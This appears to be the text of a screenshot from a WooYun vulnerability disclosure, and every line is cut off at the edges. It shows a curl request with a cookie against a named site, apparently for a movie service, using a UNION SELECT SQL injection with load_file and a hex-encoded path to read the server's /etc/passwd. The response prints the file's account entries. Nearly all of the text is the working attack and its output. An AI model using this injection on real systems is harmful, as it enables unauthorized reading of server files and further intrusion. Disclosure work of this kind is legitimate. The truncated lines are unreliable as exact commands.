 [root@iZ2567xzagyZ sqlmap-master]# curl -b "userid=1" "http://hub.yuancheng.
{"rtn":1,"source":[{"name":"1","url":"2","size":"3","resolution":"root@127.0
assify=movie&movie_id=0 union select 1,2,3,load_file(0x2f6574632f70617373776
{"rtn":1,"source":[{"name":"1","url":"2","size":"3","resolution":"root:x:0:0
3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/no
n:\/sbin\/halt\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nuucp:x:
mes:\/usr\/games:\/sbin\/nologin\ngopher:x:13:30:gopher:\/var\/gopher:\/sbin
1:System message bus:\/:\/sbin\/nologin\nusbmuxd:x:113:113:usbmuxd user:\/:\
mory owner:\/dev:\/sbin\/nologin\nrtkit:x:499:497:RealtimeKit:\/proc:\/sbin\
h:\/sbin\/nologin\npostfix:x:89:89::\/var\/spool\/postfix:\/sbin\/nologin\nr
\/lib\/nfs:\/sbin\/nologin\nhaldaemon:x:68:68:HAL daemon:\/:\/sbin\/nologin\
Audio System Daemon:\/var\/run\/pulse:\/sbin\/nologin\nsshd:x:74:74:Privileg
user account to be used by OProfile:\/home\/oprofile:\/sbin\/nologin\nroot1
/var\/lib\/vnstat:\/sbin\/nologin\nzabbix:x:501:1023::\/home\/zabbix:\/sbin\
[root@iZ2567xzagyZ sqlmap-master]#
www.wooyun.org